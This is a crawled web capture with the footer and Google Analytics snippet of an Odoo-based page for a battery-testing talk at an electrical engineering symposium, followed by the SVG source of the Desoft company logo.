                    <a class="dropdown-item js_change_lang" href="/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/laboratory-for-testing-batteries-used-in-electric-vehicles-requirements-3719" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/laboratory-for-testing-batteries-used-in-electric-vehicles-requirements-3719" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        <div class="o_brand_promotion">
            
        
        
        
        Powered by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
         Developed by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.desoft.cu">
                <img alt="Desoft" src="/auth_signup_uclv/static/src/img/logo-desoft.svg" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
        
    
        </div>
    
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-212340834-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
  
        
    </body>
        </html>
    
        
        
        

--- FILE ---
content_type: image/svg+xml
request_url: https://convencion.uclv.cu/auth_signup_uclv/static/src/img/logo-desoft.svg
body_size: 4192
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Creator: CorelDRAW X8 -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xml:space="preserve"
   width="35.044453mm"
   height="7.660522mm"
   version="1.1"
   style="clip-rule:evenodd;fill-rule:evenodd;image-rendering:optimizeQuality;shape-rendering:geometricPrecision;text-rendering:geometricPrecision"
   viewBox="0 0 6830.0002 766.20616"
   id="svg24"
   sodipodi:docname="logo-horizontal.svg"
   inkscape:version="0.92.3 (2405546, 2018-03-11)"><metadata
   id="metadata28"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><sodipodi:namedview
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1"
   objecttolerance="10"
   gridtolerance="10"
   guidetolerance="10"
   inkscape:pageopacity="0"
   inkscape:pageshadow="2"
   inkscape:window-width="1680"
   inkscape:window-height="985"
   id="namedview26"
   showgrid="false"
   inkscape:zoom="2.8811716"
   inkscape:cx="230.88764"
   inkscape:cy="-71.913647"
   inkscape:window-x="0"
   inkscape:window-y="0"
   inkscape:window-maximized="1"
   inkscape:current-layer="svg24" />
 <defs
   id="defs4">
  <style
   type="text/css"
   id="style2">
   <![CDATA[
    .fil0 {fill:#007B91}
    .fil1 {fill:#FF6600}
    .fil2 {fill:#007B91;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g
   id="Capa_x0020_1"
   transform="translate(0,-363.39687)">
  <metadata
   id="CorelCorpID_0Corel-Layer" />
  <polygon
   class="fil0"
   points="312,286 799,1493 0,1493 20,0 1520,0 1520,782 "
   id="polygon7"
   style="fill:#007b91" />
  <polygon
   class="fil1"
   points="879,1450 458,431 1474,862 1054,1027 "
   id="polygon9"
   style="fill:#ff6600" />
  <path
   class="fil2"
   d="m 5792,1325 h 188 V 619 h 217 V 459 h -217 v -97 c 0,-117 2,-152 217,-196 V 0 c -341,61 -405,142 -405,339 v 120 h -146 v 160 h 146 z m 837,9 c 59,0 118,-2 201,-15 v -156 c -74,9 -113,11 -148,11 -53,0 -77,-24 -77,-128 0,-143 0,-427 0,-427 h 224 V 459 h -224 c 0,-48 0,-294 0,-294 l -187,1 c 0,0 0,250 0,293 h -153 v 160 h 153 c 0,0 0,409 0,462 0,176 65,253 211,253 z"
   id="path11"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 2239,1341 c 153,0 319,-81 367,-107 l -1,91 h 179 V 81 h -188 v 435 c -49,-21 -200,-78 -350,-78 -145,0 -289,54 -289,452 0,400 134,451 282,451 z m 72,-167 c -118,0 -162,-46 -162,-288 0,-238 48,-287 164,-287 105,0 235,40 283,59 v 440 c -59,30 -180,76 -285,76 z"
   id="path13"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 3377,1345 c 99,0 225,-23 284,-39 v -153 c -65,17 -196,32 -282,32 -159,0 -245,-45 -247,-271 h 582 c 0,-11 0,-70 0,-85 0,-308 -123,-407 -378,-407 -228,0 -394,108 -394,462 0,345 138,461 435,461 z M 3135,790 c 13,-177 87,-221 196,-221 140,0 195,46 195,221 z"
   id="path15"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 4187,1341 c 258,0 393,-44 393,-282 0,-177 -69,-230 -314,-259 -188,-23 -223,-32 -223,-118 0,-80 41,-107 172,-107 88,0 253,16 312,27 V 456 c -49,-13 -176,-27 -309,-27 -234,0 -355,65 -355,258 0,203 72,234 344,273 151,22 187,37 187,110 0,102 -39,128 -205,128 -109,0 -274,-31 -324,-46 v 146 c 59,20 199,43 322,43 z"
   id="path17"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 5132,1345 c 289,0 437,-123 437,-464 0,-339 -144,-459 -433,-459 -290,0 -441,123 -441,462 0,341 148,461 437,461 z m 4,-153 c -152,0 -249,-55 -249,-311 0,-255 94,-304 245,-304 151,0 247,53 247,307 0,256 -92,308 -243,308 z"
   id="path19"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  
 </g>
</svg>